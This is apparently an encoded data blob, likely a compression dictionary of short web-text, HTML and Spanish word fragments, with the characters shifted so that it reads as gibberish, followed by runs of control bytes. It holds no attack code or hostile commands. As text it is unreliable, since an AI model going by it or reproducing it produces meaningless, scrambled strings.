#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfjm#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqfjmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwfajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprvj/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgbu/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwfoojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#